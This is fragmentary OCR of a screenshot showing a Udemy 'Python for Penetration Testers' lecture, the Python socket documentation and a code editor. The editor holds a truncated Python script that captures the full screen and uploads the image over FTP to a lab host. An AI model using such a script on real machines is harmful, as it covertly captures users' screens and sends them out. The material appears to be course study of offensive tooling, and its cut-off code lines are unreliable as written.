 Code
First
hht
Prot
Linu
Pyth
New Tab
udemy.com/course/python-for-pentesters/learn/lectu...
o
Udemy
Python for Penetration Testers
Leave a rating
Share
1.00
4. The Socket Module for Network Communication - A TCP Server-Client
docs.python.org/3/library/socket.html
Python »
English
3.8.2rc1
Documentation » The Python Standard Library » Networking and Interprocess Communication »
Quick search
Go
| previous | next | modules | index
Table of Contents
socket — Low-level
networking interface
Socket families
Module contents
Exceptions
Constants
Functions
Creating
sockets
Other functions
Socket Objects
Notes on socket timeouts
Timeouts and the
connect method
Timeouts and the
accept method
Example
Previous topic
Developing with asyncio
Next topic
ssl — TLS/SSL wrapper for
socket objects
This Page
Report a Bug
Show Source
«
socket — Low-level networking interface
Source code: Lib/socket.py
This module provides access to the BSD socket interface. It is available on all modern Unix systems, Windows,
MacOS, and probably additional platforms.
Note: Some behavior may be platform dependent, since calls are made to the operating system socket APIs.
The Python interface is a straightforward transliteration of the Unix system call and library interface for sockets to
Python's object-oriented style: the socket() function returns a socket object whose methods implement the
various socket system calls. Parameter types are somewhat higher-level than in the C interface: as with read()
and write() operations on Python files, buffer allocation on receive operations is automatic, and buffer length is
implicit on send operations.
See also:
Module socketserver
Classes that simplify writing network servers.
Module ssl
A TLS/SSL wrapper for socket objects.
In this context is actually a process or a way by which we can
make computers or devices talk to each
this module.
The address format required by a particular socket object is automatically selected based on the address family
specified when the socket object was created. Socket addresses are represented as follows:
Udemy
1×
0:32 / 10:02
CC
File
Edit
Selection
View
···
screensho
banner.py
screenshot.py
screenshot.py > ...
3 import ftplib
4
5 w = wx.App()
6 screen = wx.ScreenDC()
7 size = screen.GetSize()
8 bmap = wx.Bitmap(size[0],size
9 memo = wx.MemoryDC(bmap)
10 memo.Blit(0,0,size[0],size[1]
11
12 del memo
13 bmap.SaveFile("grabbed.png",w
14
15 sess_ = ftplib.FTP("10.0.2.7"
16 file_ = open("grabbed.png","r
17 sess_.storbinary("STOR /tmp/g
18 file_.close()
19 sess_.quit()
PROBLEMS
2
TERMINAL
···
sock.connect(sa)
TimeoutError: [WinError 10060] A conn
he connected party did not properly r
or established connection failed beca
o respond
D:\python for pentesters>python scree